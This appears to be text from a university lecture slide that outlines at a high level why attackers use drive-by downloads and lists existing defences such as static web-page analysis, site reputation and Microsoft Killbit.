Drive-by Downloads Ø Why Drive-by-Downloads? – Deploy malware on computers of victims – Large scale (vs. target attacks) – Bypass firewalls or NAT protection Ø Current solutions – Static web-page analysis – Web-sites reputation – Microsoft Killbit 國立中央大學資訊 程學系